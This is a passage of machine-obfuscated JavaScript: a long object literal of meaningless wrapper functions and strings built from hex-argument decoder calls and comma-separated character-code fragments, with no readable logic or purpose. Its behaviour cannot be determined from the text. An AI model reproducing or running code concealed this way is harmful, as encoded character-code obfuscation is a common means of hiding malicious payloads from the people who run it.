_0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return 